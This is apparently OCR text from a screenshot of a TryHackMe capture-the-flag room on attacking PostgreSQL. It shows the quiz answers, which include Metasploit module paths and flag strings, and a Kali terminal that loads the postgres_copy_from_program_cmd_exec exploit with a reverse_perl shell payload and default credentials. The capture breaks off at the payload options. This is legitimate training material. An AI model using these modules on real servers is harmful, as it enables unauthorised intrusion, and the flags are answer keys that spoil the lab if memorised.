 1 2 3 4
10.8.143.120
6:32
TryHackMe | Poster
https://tryhackme.com/room/poster
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Web Application Secur... GitHub - derv82/wifite MITRE ATT&CK® Other Bookmarks
Title IP Address Expires
Poster 10.10.98.127 29m 56s
? Add 1 hour Terminate
Based on the results of #6, what is the rdbms version installed on the server?
9.5.21
What is the full path of the module that allows for dumping user hashes (star
auxiliary/scanner/postgres/postgres_hashdump
How many user hashes does the module dump?
6
What is the full path of the module (starting with auxiliary) that allows an aut
auxiliary/admin/postgres/postgres_readfile
What is the full path of the module that allows arbitrary command execution
exploit/multi/postgres/postgres_copy_from_program_cmd_exec
Compromise the machine and locate user.txt
THM{postgresql_fa1l_conf1gurat1on}
Correct Answer Hint
Escalate privileges and obtain root.txt
THM{c0ngrats_for_read_the_f1le_w1th_credent1als}
Correct Answer
root@kali: /home/kali
File Actions Edit View Help
msf6 > use exploit/multi/postgres/postgres_copy_from_program_cmd_exec
[*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > show options
Module options (exploit/multi/postgres/postgres_copy_from_program_cmd_exec):
Name Current Setting Required Description
DATABASE template1 yes The database to authenticate against
DUMP_TABLE_OUTPUT false no select payload command output from ta
ble (For Debugging)
PASSWORD postgres no The password for the specified userna
me. Leave blank for a random password
.
RHOSTS yes The target host(s), see https://docs.
metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 5432 yes The target port (TCP)
TABLENAME UaE1RmVFZm yes A table name that does not exist (To
avoid deletion)
USERNAME postgres yes The username to authenticate as
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description